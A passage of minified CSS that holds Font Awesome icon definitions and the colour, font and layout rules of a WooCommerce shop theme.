ntent:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-signing:before,.fa-sign-language:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.fa-handshake-o:before{content:"\f2b5"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-o:before{content:"\f2b7"}.fa-linode:before{content:"\f2b8"}.fa-address-book:before{content:"\f2b9"}.fa-address-book-o:before{content:"\f2ba"}.fa-vcard:before,.fa-address-card:before{content:"\f2bb"}.fa-vcard-o:before,.fa-address-card-o:before{content:"\f2bc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-circle-o:before{content:"\f2be"}.fa-user-o:before{content:"\f2c0"}.fa-id-badge:before{content:"\f2c1"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\f2c3"}.fa-quora:before{content:"\f2c4"}.fa-free-code-camp:before{content:"\f2c5"}.fa-telegram:before{content:"\f2c6"}.fa-thermometer-4:before,.fa-thermometer:before,.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-shower:before{content:"\f2cc"}.fa-bathtub:before,.fa-s15:before,.fa-bath:before{content:"\f2cd"}.fa-podcast:before{content:"\f2ce"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\f2d4"}.fa-bandcamp:before{content:"\f2d5"}.fa-grav:before{content:"\f2d6"}.fa-etsy:before{content:"\f2d7"}.fa-imdb:before{content:"\f2d8"}.fa-ravelry:before{content:"\f2d9"}.fa-eercast:before{content:"\f2da"}.fa-microchip:before{content:"\f2db"}.fa-snowflake-o:before{content:"\f2dc"}.fa-superpowers:before{content:"\f2dd"}.fa-wpexplorer:before{content:"\f2de"}.fa-meetup:before{content:"\f2e0"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}

@charset "UTF-8";.search-form .search-button{position:absolute;top:50%;transform:translateY(-50%)}.demo-item .demo-item-inner .btn,.la-circle-progress .la-circle-wrapper{position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%)}.accordion-menu li>.narrow i,.accordion-menu li>.narrow i:before,.header__action--search .header-search-form,.la-overlay-global,.mega-menu .mm-popup-narrow li>ul,.mega-menu .mm-popup-wide li li>ul,.mega-menu>li,.mega-menu>li:before,.product--summary .add_compare,.product--summary .add_wishlist,.wc-toolbar .wc-ordering ul{transition:all 250ms ease-out}.item--link-overlay,.item--link-overlay:before,.la-overlay-global{right:0;left:0;bottom:0;top:0}.clearfix::after,.clearfix::before,.comment-respond::after,.comment-respond::before,.post-navigation::after,.post-navigation::before,.products.products-list .item-inner::after,.products.products-list .item-inner::before,.registration-horizonal .registration-form::after,.registration-horizonal .registration-form::before,.showposts-loop.showposts-list .loop__item__one::after,.showposts-loop.showposts-list .loop__item__one::before,.showposts-loop.showposts-list .loop__item__two::after,.showposts-loop.showposts-list .loop__item__two::before{content:' ';display:table;flex-basis:0;order:1}.clearfix::after,.comment-respond::after,.post-navigation::after,.products.products-list .item-inner::after,.registration-horizonal .registration-form::after,.showposts-loop.showposts-list .loop__item__one::after,.showposts-loop.showposts-list .loop__item__two::after{clear:both}.member--style-3 .loop__item__info{display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center}.elm-countdown.elm-countdown-style-3 .countdown-period,.elm-countdown.elm-countdown-style-4 .countdown-period,.heading-header-2 span,.highlight-font-family,.home_06_tab_product .vc_tta-tabs-list li a,.la-blockquote.style-2 p,.la-blockquote.style-3 p,.la-blockquote.style-4 p,.la-newsletter-popup h4,.la-sc-icon-boxes.icon-type-number .type-number,.la_testimonials--style-1 .loop__item__desc,.la_testimonials--style-1 .testimonial_item--role,.la_testimonials--style-2 .loop__item__desc,.la_testimonials--style-3 .loop__item__desc,.la_testimonials--style-4 .loop__item__desc,.la_testimonials--style-5 .loop__item__desc,.la_testimonials--style-7 .loop__item__desc,.la_testimonials--style-8 .loop__item__desc,.la_testimonials--style-9 .loop__item__desc,.member--style-1 .loop__item__meta,.member--style-2 .member__item__role,.products-grid-3 .product_item--info .product_item--title,.showposts-loop .entry-title,.showposts-loop.grid-4 .loop__item__info .entry-title,.showposts-loop.grid-6 .loop__item__info .entry-title,.showposts-loop.grid-slider .loop__item__info .entry-title,.single_post_item--title .entry-title,.single_post_quote_wrap .quote-wrapper .format-content,.three-font-family,.widget_recent_entries .pr-item .pr-item--right a,blockquote:not(.la-blockquote){font-family:Prata,serif}.h1,.h2,.h3,.h4,.h5,.h6,.heading-font-family,.la-service-box.service-type-3 .b-title1,h1,h2,h3,h4,h5,h6{font-family:Poppins,sans-serif}.blog-custom-home-10 .showposts-loop .loop__item__info .entry-title,.heading-header-2 span span,.la-blockquote.style-1 footer,blockquote:not(.la-blockquote) cite,body{font-family:Poppins,sans-serif}#lastudio-header-builder .search-icon-primary.lahfb-search form:before,.background-color-primary,.calendar_wrap #today,.comment-form .form-submit input:hover,.dl-menu .tip.hot,.heading_custom_blog_popular,.home_04_banner_slider_01 .slick-slider .slick-arrow:hover,.home_04_banner_slider_02 .slick-slider .slick-arrow:hover,.item--link-overlay:before,.la-banner-box .banner--btn:hover,.la-custom-badge,.la-newsletter-popup .yikes-easy-mc-form .yikes-easy-mc-submit-button:hover,.la-timeline-wrap.style-1 .timeline-block .timeline-dot,.la-woo-product-gallery>.woocommerce-product-gallery__trigger,.la_hotspot_sc .la_hotspot_wrap .nttip,.la_hotspot_sc[data-style=color_pulse] .la_hotspot,.la_testimonials--style-4 .loop__item__desc:after,.lahfb-header-woo-cart-toggle .la-cart-modal-icon .header-cart-count-icon,.lahfb-nav-wrap #nav li.mega ul.sub-menu ul.mm-mega-ul>li>a:before,.lahfb-nav-wrap #nav>li.menu-item>a:before,.mega-menu .tip.hot,.member--style-3 .loop__item__info2 .loop__item__meta:before,.member--style-3 .member__item .item--social a:hover,.member--style-4 .loop__item__thumbnail .item--social a:hover,.member--style-7 .loop__item__thumbnail .item--social a:hover,.menu .tip.hot,.page-links>a:hover,.page-links>span:not(.page-links-title),.pf-default.pf-style-1 .loop__item__info:after,.pf-default.pf-style-2 .loop__item__info,.pf-default.pf-style-4 .loop__item__info:after,.pf-default.pf-style-5 .loop__item__thumbnail--linkoverlay:before,.pricing.style-1:hover .pricing__action a,.pricing.style-4:hover .pricing__action a,.pricing.style-5:hover .pricing__action a,.product--summary .add_compare:hover,.product--summary .add_wishlist:hover,.product--summary .single_add_to_cart_button:hover,.product_item--info .elm-countdown .countdown-row,.products-grid-1 .product_item_thumbnail_action .button:hover,.products-grid-2 .product_item--action .button.add_to_cart_button,.products-grid-2 .product_item_thumbnail_action .button:hover,.products-grid-3 .product_item_thumbnail_action .button.ajax_add_to_cart:hover,.products-grid-3 .product_item_thumbnail_action .button:hover,.products-list .product_item .product_item--thumbnail .product_item--action .quickview:hover,.products-list.products-list-special_1 .product_item--info .button:hover,.registration-form .button,.showposts-loop.grid-slider .btn-readmore:hover,.single-release-content .lastudio-release-buttons .lastudio-release-button a,.slick-arrow.circle-border:hover,.slick__nav_style1 .slick-slider .slick-arrow:hover,.social-media-link.style-circle a:hover,.social-media-link.style-circle-outline a:hover,.social-media-link.style-outline a:hover,.social-media-link.style-round a:hover,.social-media-link.style-square a:hover,.socials-color a:hover,.title-custom-deal,.woocommerce-MyAccount-navigation li.is-active a,.woocommerce-MyAccount-navigation li:hover a,.woocommerce.special_offers .product_item--info .la-custom-badge,.woocommerce>.return-to-shop .button:hover,.wpcf7-submit:hover{background-color:#dc0109}.background-color-secondary,.comment-form .form-submit input,.la-newsletter-popup .yikes-easy-mc-form .yikes-easy-mc-submit-button,.la-pagination ul .page-numbers.current,.la-pagination ul .page-numbers:hover,.pf-default.pf-style-3 .loop__item__info:after,.pricing.style-1 .pricing__action a,.product--summary .single_add_to_cart_button,.single-release-content .lastudio-release-buttons .lastudio-release-button a:hover,.slick-slider .slick-dots button,.social-media-link.style-circle a,.social-media-link.style-round a,.social-media-link.style-square a,.wc-toolbar .wc-ordering ul li.active a,.wc-toolbar .wc-ordering ul li:hover a,.widget_layered_nav.widget_layered_nav--borderstyle li.active a,.widget_layered_nav.widget_layered_nav--borderstyle li:hover a,.woocommerce>.return-to-shop .button{background-color:#282828}.background-color-secondary,.socials-color a{background-color:#a3a3a3}.background-color-body{background-color:#737373}.background-color-border,.custom-product-wrap .block_heading--title span:after,.showposts-loop.showposts-list.list-2 .loop__item__meta__middle:before{background-color:#cdcdcd}#navigation_carousel_home1 button:hover,.la-woo-thumbs .la-thumb.slick-current.slick-active,.showposts-loop.grid-slider .loop__item__inner{background-color:#181818}.home_09_banner_top.la-banner-box .banner--btn:hover,.la__tta .tab--2 .vc_tta-tabs-list .vc_active a,.la__tta .tab--2 .vc_tta-tabs-list li a:hover,.products-list.products-list-special_1 .product_item--info .elm-countdown .countdown-row{background-color:#0a9400}.home_05_banner_2.la-banner-box .banner--btn{background-color:#1c34ae}#customer_login .woocommerce-privacy-policy-text a,.cart-collaterals .la-coupon .button:hover,.cart-collaterals .woocommerce-shipping-calculator .button:hover,.dl-menu .tip.hot .tip-arrow:before,.easy_mc__style1 .yikes-easy-mc-form .yikes-easy-mc-submit-button:hover,.easy_mc__style3 .yikes-easy-mc-form .yikes-easy-mc-submit-button:hover,.elm-loadmore-ajax a:hover,.header-vdefault .loop__item__meta__top .loop__item__termlink a,.home_01_banner_slide .la-banner-box .banner--btn:hover,.home_03_banner_style.la-banner-box .banner--btn:hover,.home_04_banner_slider_01 .slick-slider .slick-arrow:hover,.home_04_banner_slider_02 .slick-slider .slick-arrow:hover,.home_05_box_product_top .products-grid .product_item .price .amount,.la-lists-icon .la-sc-icon-item>span,.la-service-box.service-type-4 .box-inner:hover .b-title1,.la-slick-nav .slick-arrow:hover,.la-timeline-wrap.style-1 .timeline-block .timeline-subtitle,.la__tta .tab--5 .elm-loadmore-ajax a:hover,.la__ttaac>.vc_tta.accordion--1 .vc_tta-panel.vc_active .vc_tta-title-text,.la_testimonials--style-2 .entry-title,.la_testimonials--style-3 .entry-title,.lahfb-wrap .lahfb-nav-wrap #nav li.current ul li a:hover,.lahfb-wrap .lahfb-nav-wrap #nav ul li.menu-item:hover>a,.lahfb-wrap .lahfb-nav-wrap #nav ul.sub-menu li.current>a,.list-icon-checked .wpb_wrapper>ol li:before,.list-icon-checked .wpb_wrapper>ul li:before,.list-icon-checked2 .wpb_wrapper>ol li:before,.list-icon-checked2 .wpb_wrapper>ul li:before,.list-icon-dots .wpb_wrapper>ol li:before,.list-icon-dots .wpb_wrapper>ul li:before,.mega-menu .tip.hot .tip-arrow:before,.member--style-3 .member__item .entry-title a:hover,.member--style-5 .entry-title,.member--style-7 .loop__item__meta,.menu .tip.hot .tip-arrow:before,.post-navigation .nav-links .blog_pn_nav-text:hover,.post-navigation .nav-links .blog_pn_nav-title:hover,.product--summary .social--sharing a:hover,.product_item .price ins,.product_item--thumbnail .elm-countdown .countdown-amount,.product_list_widget a:hover,.search-form .search-button:hover,.showposts-loop.grid-4 .btn-readmore:hover,.showposts-loop.grid-4 .loop__item__meta__top,.showposts-loop.grid-5 .loop__item__meta__top,.showposts-loop.grid-6 .btn-readmore:hover,.showposts-loop.grid-6 .loop__item__meta__top,.showposts-loop.grid-slider .loop__item__meta__top,.showposts-loop.showposts-list .btn-readmore:hover,.showposts-loop.showposts-list.list-2 .loop__item__meta__top,.showposts-loop.showposts-list.list-3 .blog_item--category-link,.single-post-detail .loop__item__termlink,.site-footer .social-media-link.style-default a i:hover,.slick-slider .slick-arrow:hover,.slick-slider .slick-dots .slick-active span,.slick-slider .slick-dots li:hover span,.ul_list__margin ul li:before,.vc_custom_heading.heading__button a:hover,.vc_custom_heading.heading__button2 a:hover,.vertical-style ul li.active a,.vertical-style ul li:hover a,.widget.la-price-filter-list .active a,.widget.product-sort-by .active a,.widget.widget_layered_nav .active a,.widget.widget_product_tag_cloud .active a,.widget.widget_product_tag_cloud a.active,.wpb-js-composer .la__tta .vc_active .vc_tta-panel-heading .vc_tta-panel-title,a:hover,body .vc_toggle.vc_toggle_default.vc_toggle_active .vc_toggle_title h4,ol.list-icon-checked li:before,ol.list-icon-checked2 li:before,ol.list-icon-dots li:before,p.lost_password,ul.list-checked.primary>li:before,ul.list-dots.primary>li:before,ul.list-icon-checked li:before,ul.list-icon-checked2 li:before,ul.list-icon-dots li:before{color:#dc0109}.text-color-primary{color:#dc0109!important}.home_10_banner_top.la-banner-box .banner--btn:hover,.la-banner-box .banner--btn:hover,.la-service-box.service-type-4 .box-inner:hover,.la__tta .tab--5 .elm-loadmore-ajax a:hover,.member--style-2 .loop__item__thumbnail:after,.products-grid-2 .product_item--action .button.add_to_cart_button,.products-grid-3 .product_item_thumbnail_action .button.ajax_add_to_cart:hover,.products-list.products-list-special_1>li.product_item:first-child .product_item--info .add_to_cart_button:hover,.showposts-loop.grid-slider .btn-readmore:hover,.slick-arrow.circle-border:hover,.social-media-link.style-circle-outline a:hover,.social-media-link.style-outline a:hover,.swatch-wrapper.selected,.swatch-wrapper:hover,.vc_custom_heading.heading__button a:hover{border-color:#dc0109}.border-color-primary{border-color:#dc0109!important}.border-top-color-primary{border-top-color:#dc0109!important}.border-bottom-color-primary{border-bottom-color:#dc0109!important}.border-left-color-primary{border-left-color:#dc0109!important}.border-right-color-primary{border-right-color:#dc0109!important}.text-color-six{color:#1c34ae!important}.home_05_banner_2.la-banner-box .banner--btn{border-color:#1c34ae}.border-color-six{border-color:#1c34ae!important}.border-top-color-six{border-top-color:#1c34ae!important}.border-bottom-color-six{border-bottom-color:#1c34ae!important}.border-left-color-six{border-left-color:#1c34ae!important}.border-right-color-six{border-right-color:#1c34ae!important}.text-color-five{color:#4c3891!important}.border-color-five{border-color:#4c3891!important}.border-top-color-five{border-top-color:#4c3891!important}.border-bottom-color-five{border-bottom-color:#4c3891!important}.border-left-color-five{border-left-color:#4c3891!important}.border-right-color-five{border-right-color:#4c3891!important}.box-banner:hover .b-title{color:#0a9400}.text-color-four{color:#0a9400!important}.home_09_banner_top.la-banner-box .banner--btn:hover,.la__tta .tab--2 .vc_tta-tabs-list .vc_active a,.la__tta .tab--2 .vc_tta-tabs-list li a:hover{border-color:#0a9400}.border-color-four{border-color:#0a9400!important}.border-top-color-four{border-top-color:#0a9400!important}.border-bottom-color-four{border-bottom-color:#0a9400!important}.border-left-color-four{border-left-color:#0a9400!important}.border-right-color-four{border-right-color:#0a9400!important}#tab-description .tab-content,.author-info__link,.author-info__name,.blog-main-loop__btn-loadmore,.cart-collaterals .la-coupon .button,.cart-collaterals .shop_table,.cart-collaterals .woocommerce-shipping-calculator .button,.comment-respond .comment-reply-title,.commentlist .comment-meta .comment-author,.comments-container .comments-title h3,.easy_mc__style1 .yikes-easy-mc-form .yikes-easy-mc-email:focus,.easy_mc__style3 .yikes-easy-mc-form .yikes-easy-mc-submit-button,.elm-countdown.elm-countdown-style-1 .countdown-amount,.elm-countdown.elm-countdown-style-3 .countdown-amount,.elm-countdown.elm-countdown-style-4,.form-row label,.ib-link-read_more .icon-boxes-inner>a:not(:hover),.la-blockquote.style-3,.la-blockquote.style-4,.la-service-box.service-type-1 .banner--info,.la-service-box.service-type-3 .b-title1,.la-service-box.service-type-4 .b-title1,.la-service-box.service-type-5,.la-woo-thumbs .slick-arrow,.la__tta .tab--3 .vc_tta-tabs-list .vc_active a,.la__tta .tab--4 .vc_tta-tabs-list .vc_active a,.la__tta .tab--5 .vc_tta-tabs-list .vc_active a,.la_testimonials--style-1 .loop__item__desc,.la_testimonials--style-10 .loop__item__inner2,.la_testimonials--style-2 .testimonial_item,.la_testimonials--style-3 .loop__item__desc,.la_testimonials--style-4,.la_testimonials--style-6 .entry-title,.la_testimonials--style-6 .testimonial_item--role,.la_testimonials--style-7 .loop__item__inner,.la_testimonials--style-9 .loop__item__inner2,.member--style-2 .member__item__role,.member--style-3 .member__item .item--social,.member--style-5 .loop__item__info,.pf-default.pf-style-6 .loop__item__info,.pf-info-wrapper .pf-info-label,.pf-info-wrapper .social--sharing a:hover,.pf-special.pf-style-1 .loop__item__info,.portfolio-nav,.post-navigation .blog_pn_nav-text,.post-navigation .blog_pn_nav-title,.pricing.style-2 .pricing__price-box,.pricing.style-3 .pricing__price-box,.pricing.style-3 .pricing__title,.product--summary .add_compare,.product--summary .add_wishlist,.product--summary .entry-summary>.stock.in-stock,.product--summary .group_table td,.product--summary .product-nextprev,.product--summary .product-share-box,.product--summary .product_meta,.product--summary .product_meta_sku_wrapper,.product--summary .single-price-wrapper .price ins .amount,.product--summary .single-price-wrapper .price>.amount,.product--summary .variations td,.product_item .price>.amount,.product_list_widget .amount,.product_list_widget a,.products-grid-1 .product_item_thumbnail_action .button,.products-grid-2 .product_item_thumbnail_action .button,.products-grid-3 .product_item_thumbnail_action .button,.products-list .product_item .price,.products-list .product_item .product_item--info .add_compare,.products-list .product_item .product_item--info .add_wishlist,.products-list .product_item .product_item--thumbnail .product_item--action .quickview,.products-list-mini .product_item .price,.products-list.products-list-special_1 .product_item--info .button,.sf-fields .search-field:focus,.shop_table td.product-price,.shop_table td.product-subtotal,.showposts-loop .loop__item__meta--footer,.sidebar-inner .dokan-category-menu #cat-drop-stack>ul li.parent-cat-wrap,.single-release-content .release-info-container .release-meta-container strong,.vc_custom_heading.heading__button a,.vc_custom_heading.heading__button2 a,.vc_custom_heading.heading__button_intab a,.wc-tab .wc-tab-title,.wc-tabs li.active>a,.wc-tabs li:hover>a,.wc-toolbar .wc-view-count li.active,.wc-toolbar .wc-view-toggle .active,.wc-toolbar .woocommerce-result-count,.wc_payment_methods .wc_payment_method label,.widget.widget_product_tag_cloud .tagcloud,.widget_recent_comments li.recentcomments a,.widget_recent_entries .pr-item .pr-item--right a:not(:hover),.woocommerce-Reviews .woocommerce-Reviews-title,.woocommerce-Reviews .woocommerce-review__author,.woocommerce-error,.woocommerce-info,.woocommerce-message,.woocommerce-order ul strong,.woocommerce>p.cart-empty,div.quantity,table.woocommerce-checkout-review-order-table,ul.list-checked.secondary>li:before,ul.list-dots.secondary>li:before{color:#282828}.text-color-secondary{color:#282828!important}.la__tta .tab--4 .vc_tta-tabs-list .vc_active .vc_tta-title-text,.la__tta .tab--5 .vc_tta-tabs-list .vc_active .vc_tta-title-text,.vc_custom_heading.heading__button_intab a:hover,input:focus,select:focus,textarea:focus{border-color:#282828}.border-color-secondary{border-color:#282828!important}.border-top-color-secondary{border-top-color:#282828!important}.border-bottom-color-secondary{border-bottom-color:#282828!important}.border-left-color-secondary{border-left-color:#282828!important}.border-right-color-secondary{border-right-color:#282828!important}.easy_mc__style1 .yikes-easy-mc-form .yikes-easy-mc-submit-button,.elm-countdown.elm-countdown-style-2 .countdown-section,.extradiv-after-frm-cart,.h1,.h2,.h3,.h4,.h5,.h6,.home_03_banner_style.la-banner-box .banner--btn,.home_04_banner_slider_01 .slick-slider .slick-arrow i,.home_04_banner_slider_02 .slick-slider .slick-arrow i,.home_05_banner_05.la-banner-box .banner--btn:hover,.home_05_box_product_top .product_item--thumbnail .elm-countdown .countdown-section .countdown-amount,.home_05_box_product_top .products-grid .product_item .price del .amount,.home_06_banner_slides .la-carousel-wrapper .slick-next i,.home_06_banner_slides .la-carousel-wrapper .slick-prev i,.home_09_heading_custom,.la-banner-box .banner--btn,.la__tta .tab--1 .vc_tta-tabs-list .vc_active a,.la__tta .tab--5 .elm-loadmore-ajax a,.post-navigation .nav-links a,.product--summary .social--sharing a,.sidebar-inner .dokan-category-menu .widget-title,.sidebar-inner ul.menu li,.single-post-detail .showposts-excerpt,.site-footer .social-media-link.style-default a i,.slick-arrow.circle-border i,.wc_tabs_at_bottom .wc-tabs li.active>a,blockquote:not(.la-blockquote),blockquote:not(.la-blockquote):before,h1,h2,h3,h4,h5,h6,table th{color:#181818}.text-color-heading{color:#181818!important}#navigation_carousel_home1 button:hover,.la-banner-box .banner--btn,.la__tta .tab--5 .elm-loadmore-ajax a{border-color:#181818}.border-color-heading{border-color:#181818!important}.border-top-color-heading{border-top-color:#181818!important}.border-bottom-color-heading{border-bottom-color:#181818!important}.border-left-color-heading{border-left-color:#181818!important}.border-right-color-heading{border-right-color:#181818!important}.wc_tabs_at_bottom .wc-tabs li a{color:#a3a3a3}.text-color-three{color:#a3a3a3!important}.border-color-three{border-color:#a3a3a3!important}.border-top-color-three{border-top-color:#a3a3a3!important}.border-bottom-color-three{border-bottom-color:#a3a3a3!important}.border-left-color-three{border-left-color:#a3a3a3!important}.border-right-color-three{border-right-color:#a3a3a3!important}#navigation_carousel_home1 button i,.easy_mc__style1 .yikes-easy-mc-form .yikes-easy-mc-email,.la__tta .tab--1 .vc_tta-tabs-list,.la__tta .tab--2 .vc_tta-tabs-list li a,.la__tta .tab--3 .vc_tta-tabs-list,.post-navigation .blog_pn_nav-meta,body,table.woocommerce-checkout-review-order-table .product-quantity,table.woocommerce-checkout-review-order-table .variation{color:#737373}.text-color-body{color:#737373!important}#navigation_carousel_home1 button{border-color:#737373}.border-color-body{border-color:#737373!important}.border-top-color-body{border-top-color:#737373!important}.border-bottom-color-body{border-bottom-color:#737373!important}.border-left-color-body{border-left-color:#737373!important}.border-right-color-body{border-right-color:#737373!important}.calendar_wrap caption,.easy_mc__style1 .yikes-easy-mc-form .yikes-easy-mc-email,.la-timeline-wrap.style-1 .timeline-line,.la-timeline-wrap.style-2 .timeline-title:after,.la__tta .tab--2 .vc_tta-tabs-list li a,.products-grid-1 .product_item--action .button,.products-grid-2 .product_item--action .button,.products-grid-3 .product_item--action .button,.products-list.products-list-special_1 .product_item--action .button,.products-list.products-list-special_1>li.product_item:first-child .product_item--info .add_to_cart_button,.products-list.products-list-special_1>li.product_item:first-child .product_item--inner,.select2-container .select2-selection--single,.share-links a,.shop_table.woocommerce-cart-form__contents td,.showposts-loop.main-search-loop .btn-readmore,.social-media-link.style-outline a,.swatch-wrapper,.widget-border-bottom.widget,.widget-border.widget,.widget_shopping_cart_content .total,input,select,table,table td,table 